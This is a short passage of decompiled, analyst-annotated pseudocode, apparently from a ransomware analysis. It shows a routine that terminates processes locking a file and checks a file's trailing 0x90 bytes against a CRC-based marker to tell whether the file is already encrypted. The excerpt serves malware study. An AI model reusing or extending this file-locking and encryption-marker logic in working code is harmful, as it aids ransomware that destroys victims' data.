 is_encrypted = 0;
if ( !mw_SetFileAttributesW(file_path, 128) )
  return NtCurrentTeb()->LastErrorValue;
while ( 1 )
{
  hFile = mw_CreateFileW(file_path, 0xC0000000, 0, 0, 3, 128, 0);
  if ( hFile != -1 )
    break;
  if ( !CONFIG_PROCESS_TO_AVOID_FLAG
    || NtCurrentTeb()->LastErrorValue != 32
    || !terminate_processes_that_uses_file(file_path) )
  {
    return -1;
  }
}
if ( mw_SetFilePointerEx(hFile, 0xFFFFFF70, 0xFFFFFFFF, 0, FILE_END) )// move file pointer to the last 0x90 bytes
{
  if ( mw_ReadFile(hFile, lpBuffer, 0x90, lpNumberOfBytesRead, 0) )// read the last 0x90 bytes
  {
    if ( !memcmp(CRC32_checksum_generator((int)lpBuffer, 0x80, 0), &lpBuffer[128], 0x10u) )
      is_encrypted = 1;                     // if file is encrypted, CRC_4_times(first 0x80 bytes) == last 0x10 bytes
  }
  else
  {
    is_encrypted = NtCurrentTeb()->LastErrorValue;
  }
}
else if ( NtCurrentTeb()->LastErrorValue != 131 )
{
  is_encrypted = NtCurrentTeb()->LastErrorValue;
}
mw_CloseHandle(hFile);
return is_encrypted;